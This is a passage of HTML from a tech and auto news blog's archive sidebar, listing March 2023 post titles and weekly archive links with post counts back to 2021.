<li><a href="https://www.trendlynews.in/2023/03/wpa3-vs-wpa2-routers-whats-difference.html">WPA3 Vs. WPA2 Routers: What&#39;s The Difference?</a></li>
<li><a href="https://www.trendlynews.in/2023/03/stealthy-uefi-malware-bypassing-secure.html">Stealthy UEFI malware bypassing Secure Boot enable...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/mercedes-benz-knows-who-it-can-trust-to.html">Mercedes-Benz Knows Who It Can Trust To Build The ...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/tecnos-flagship-megabook-s1-2023-checks.html">TECNO&#8217;s flagship MEGABOOK S1 2023 checks all the r...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/why-xiaomi-phones-are-not-sold-in-us.html">Why Xiaomi Phones Are Not Sold In The US</a></li>
<li><a href="https://www.trendlynews.in/2023/03/workstation-sales-soared-in-2022-but.html">Workstation sales soared in 2022 - but the news mi...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/5-reasons-you-should-own-foxbody.html">5 Reasons You Should Own A Foxbody Mustang In 2023</a></li>
<li><a href="https://www.trendlynews.in/2023/03/twitter-is-seriously-broken-today.html">Twitter Is Seriously Broken Today</a></li>
<li><a href="https://www.trendlynews.in/2023/03/when-it-comes-to-onlyfans-humans-can.html">When It Comes to OnlyFans, Humans Can Outcompete AI</a></li>
<li><a href="https://www.trendlynews.in/2023/03/the-pocket-sonar-was-strange-game-boy.html">The Pocket Sonar Was A Strange Game Boy Accessory ...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/this-bizarre-cd-player-had-turntable.html">This Bizarre CD Player Had A Turntable Built In</a></li>
<li><a href="https://www.trendlynews.in/2023/03/the-incredible-capabilities-of-worlds.html">The Incredible Capabilities Of The World&#39;s First C...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/bonnie-and-clydes-iconic-car-how-much.html">Bonnie And Clyde&#39;s Iconic Car: How Much It&#39;s Worth...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/why-your-microsoft-outlook-email-view.html">Why Your Microsoft Outlook Email View Changed And ...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/why-bugatti-la-voiture-noire-is-so.html">Why The Bugatti La Voiture Noire Is So Unbelievabl...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/11-best-deals-sex-toys-and.html">11 Best Deals: Sex Toys and Indestructible Tights ...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/the-8-best-hdmi-cables-that-are.html">The 8 Best HDMI Cables That Are Actually Worth The...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/how-chuck-yeager-broke-sound-barrier-in.html">How Chuck Yeager Broke The Sound Barrier In 1947</a></li>
<li><a href="https://www.trendlynews.in/2023/03/the-secrets-of-legendary-p-51-mustang.html">The Secrets Of The Legendary P-51 Mustang And How ...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/how-much-you-should-actually-be-paying.html">How Much You Should Actually Be Paying To Get The ...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/heres-how-much-1969-dodge-charger-is.html">Here&#39;s How Much A 1969 Dodge Charger Is Worth Today</a></li>
<li><a href="https://www.trendlynews.in/2023/03/the-5-most-expensive-cars-in-elton.html">The 5 Most Expensive Cars In Elton John&#39;s Collection</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_26_archive.html">
26 February - 5 March
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_19_archive.html">
19 February - 26 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_12_archive.html">
12 February - 19 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_05_archive.html">
5 February - 12 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_29_archive.html">
29 January - 5 February
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_22_archive.html">
22 January - 29 January
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_15_archive.html">
15 January - 22 January
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_08_archive.html">
8 January - 15 January
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_01_archive.html">
1 January - 8 January
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022/">
2022
</a>
<span class='post-count' dir='ltr'>(2561)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_25_archive.html">
25 December - 1 January
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_18_archive.html">
18 December - 25 December
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_11_archive.html">
11 December - 18 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_04_archive.html">
4 December - 11 December
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_27_archive.html">
27 November - 4 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_20_archive.html">
20 November - 27 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_13_archive.html">
13 November - 20 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_06_archive.html">
6 November - 13 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_30_archive.html">
30 October - 6 November
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_23_archive.html">
23 October - 30 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_16_archive.html">
16 October - 23 October
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_09_archive.html">
9 October - 16 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_02_archive.html">
2 October - 9 October
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_25_archive.html">
25 September - 2 October
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_18_archive.html">
18 September - 25 September
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_11_archive.html">
11 September - 18 September
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_04_archive.html">
4 September - 11 September
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_28_archive.html">
28 August - 4 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_21_archive.html">
21 August - 28 August
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_14_archive.html">
14 August - 21 August
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_07_archive.html">
7 August - 14 August
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_31_archive.html">
31 July - 7 August
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_24_archive.html">
24 July - 31 July
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_17_archive.html">
17 July - 24 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_10_archive.html">
10 July - 17 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_03_archive.html">
3 July - 10 July
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_26_archive.html">
26 June - 3 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_19_archive.html">
19 June - 26 June
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_12_archive.html">
12 June - 19 June
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_05_archive.html">
5 June - 12 June
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_29_archive.html">
29 May - 5 June
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_22_archive.html">
22 May - 29 May
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_15_archive.html">
15 May - 22 May
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_08_archive.html">
8 May - 15 May
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_01_archive.html">
1 May - 8 May
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_24_archive.html">
24 April - 1 May
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_17_archive.html">
17 April - 24 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_10_archive.html">
10 April - 17 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_03_archive.html">
3 April - 10 April
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_27_archive.html">
27 March - 3 April
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_20_archive.html">
20 March - 27 March
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_13_archive.html">
13 March - 20 March
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_06_archive.html">
6 March - 13 March
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_27_archive.html">
27 February - 6 March
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_20_archive.html">
20 February - 27 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_13_archive.html">
13 February - 20 February
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_06_archive.html">
6 February - 13 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_30_archive.html">
30 January - 6 February
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_23_archive.html">
23 January - 30 January
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_16_archive.html">
16 January - 23 January
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_09_archive.html">
9 January - 16 January
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_02_archive.html">
2 January - 9 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021/">
2021
</a>
<span class='post-count' dir='ltr'>(8753)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_26_archive.html">
26 December - 2 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_19_archive.html">
19 December - 26 December
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_12_archive.html">
12 December - 19 December
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_05_archive.html">
5 December - 12 December
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_28_archive.html">
28 November - 5 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_21_archive.html">
21 November - 28 November
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_14_archive.html">
14 November - 21 November
</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_07_archive.html">
7 November - 14 November
</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_31_archive.html">
31 October - 7 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_24_archive.html">
24 October - 31 October
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_17_archive.html">
17 October - 24 October
</a>
<span class='post-count' dir='ltr'>(187)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_10_archive.html">
10 October - 17 October
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_03_archive.html">
3 October - 10 October
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_26_archive.html">
26 September - 3 October
</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_19_archive.html">
19 September - 26 September
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_12_archive.html">
12 September - 19 September
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_05_archive.html">
5 September - 12 September
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_29_archive.html">
29 August - 5 September
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_22_archive.html">
22 August - 29 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
